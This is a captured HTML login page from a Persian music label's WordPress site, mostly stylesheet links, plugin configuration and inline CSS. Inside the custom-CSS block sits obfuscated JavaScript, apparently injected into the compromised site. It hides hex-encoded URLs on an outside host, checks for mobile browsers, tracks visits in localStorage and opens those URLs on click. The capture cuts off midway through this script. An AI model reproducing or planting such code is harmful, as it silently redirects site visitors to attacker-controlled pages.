

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simorghrecords.com/login
body_size: 66787
content:
<!doctype html>
<html lang="fa">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="https://simorghrecords.com/wp-content/plugins/ums/assets/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://simorghrecords.com/wp-content/plugins/ums/assets/css/util.css">
    <link rel="stylesheet" href="https://simorghrecords.com/wp-content/plugins/ums/assets/css/uikit-rtl.min.css">
    <link rel="stylesheet" type="text/css" href="https://simorghrecords.com/wp-content/plugins/ums/assets/css/font-awesome.min.css">
    <script src='https://www.google.com/recaptcha/api.js'></script>    <link rel="stylesheet" type="text/css" href="https://simorghrecords.com/wp-content/plugins/ums/assets/css/hamburgers.min.css">
    <link rel="stylesheet" type="text/css" href="https://simorghrecords.com/wp-content/plugins/ums/assets/presets/theme-2.css">
    <title>ورود به سایت</title>
    <style>
        body, html {
            background: url(https://simorghrecords.com/wp-content/uploads/2021/08/bg_panel_smgh-small.jpg) !important;
            background-size: cover !important;
            background-repeat: no-repeat !important;
            min-height: 100vh !important;
            background-attachment: fixed !important;
        }

        .woodmart-promo-popup {
            display: none !important;
        }

        .uk-notification-message-danger {
            background: #d20011;
            color: #fff;
            font-size: 14px;
        }

        .uk-notification-message-danger .uk-notification-close {
            color: #fff !important;
        }

        .uk-notification-message-success {
            color: #fff !important;
            font-size: 15px;
            background: #10d207 !important;
        }

                .wrap-contact4 {
            min-height: 510px;
        }
    </style>
    <title>نشر موسیقی سیمرغ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="نشر موسیقی سیمرغ &raquo; خوراک" href="https://simorghrecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="نشر موسیقی سیمرغ &raquo; خوراک دیدگاه‌ها" href="https://simorghrecords.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://simorghrecords.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.rtl.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://simorghrecords.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.rtl.css?ver=6.5.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://simorghrecords.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://simorghrecords.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://simorghrecords.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://simorghrecords.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://simorghrecords.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='login-register-rtl-css' href='https://simorghrecords.com/wp-content/plugins/ums/assets/css/login-register-rtl.css?ver=1.1' media='all' />
<link rel='stylesheet' id='wpast-styles-css' href='https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/css/styles.css?ver=13.9.3' media='all' />
<link rel='stylesheet' id='wpast-uppy-styles-css' href='https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/css/uppy.min.css?ver=1.15.0' media='all' />
<link rel='stylesheet' id='wpast-styles-rtl-css' href='https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/css/rtl.css?ver=13.9.3' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//simorghrecords.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//simorghrecords.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a {color:#3D3D3D;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#1bb0ce;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#3D3D3D;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#1bb0ce;background-color:#ffffff;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://simorghrecords.com/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://simorghrecords.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://simorghrecords.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/web-fonts.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/base.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/portfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-shop-rtl-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/css/shop.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://simorghrecords.com/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://simorghrecords.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://simorghrecords.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-130.css?ver=1696351571' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://simorghrecords.com/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://simorghrecords.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.15.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://simorghrecords.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://simorghrecords.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://simorghrecords.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.13.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://simorghrecords.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend-rtl.min.css?ver=1.36.5' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://simorghrecords.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.4' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-126-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-126.css?ver=1696351571' media='all' />
<link rel='stylesheet' id='elementor-post-127-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-127.css?ver=1696351572' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://simorghrecords.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='auxin-child-css' href='https://simorghrecords.com/wp-content/themes/PhloxPro-WPMonster/style.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://simorghrecords.com/wp-content/uploads/phlox-pro/custom.css?ver=8.9' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://simorghrecords.com/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-post-713-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-713.css?ver=1696351573' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://simorghrecords.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-3907-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-3907.css?ver=1687201087' media='all' />
<link rel='stylesheet' id='elementor-post-8314-css' href='https://simorghrecords.com/wp-content/uploads/elementor/css/post-8314.css?ver=1628078679' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://simorghrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simorghrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.7.8" id="auxin-elementor-pro-widgets-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=3.5.3" id="hide-admin-bar-based-on-user-roles-js"></script>
<script src="//simorghrecords.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.0" id="font-awesome-4-shim-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://simorghrecords.com/wp-admin/admin-ajax.php","is_rtl":"1","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"fa","uploadbaseurl":"https://simorghrecords.com/wp-content/uploads","nonce":"31622cba13"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://simorghrecords.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.16.0" id="auxin-modernizr-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://simorghrecords.com/wp-admin/admin-ajax.php","posts":"{\"lang\":\"fa\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://simorghrecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simorghrecords.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.5.12 stt:1,17;" />
<meta name="wpast-nonce" content="7365f8388d"><style type="text/css">
</style>
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="var(--e-global-color-primary)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="var(--e-global-color-primary)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.14.0; features: e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>window.ajaxurl="https://simorghrecords.com/wp-admin/admin-ajax.php";window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://simorghrecords.com/",wpurl: "https://simorghrecords.com/",version: "6.11",ajax_url: "https://simorghrecords.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style><link rel="icon" href="https://simorghrecords.com/wp-content/uploads/2020/03/smgh-fvicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://simorghrecords.com/wp-content/uploads/2020/03/smgh-fvicon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simorghrecords.com/wp-content/uploads/2020/03/smgh-fvicon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://simorghrecords.com/wp-content/uploads/2020/03/smgh-fvicon-1-300x300.png" />
		<style id="wp-custom-css">
			#elementor-lightbox-slideshow-single-img{
	 z-index: 999999 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6d\x56\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x42\x45\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x47\x72\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x79\x53\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x4c\x6f\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x54\x62\x64\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x64\x67\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6e\x63\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x51\x79\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 